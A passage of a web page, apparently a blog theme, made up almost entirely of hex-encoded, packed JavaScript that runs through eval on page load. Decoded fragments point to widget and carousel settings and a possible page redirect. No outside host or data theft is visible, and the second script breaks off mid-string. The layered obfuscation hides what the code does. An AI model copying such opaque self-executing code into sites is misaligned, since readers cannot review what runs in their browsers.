\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c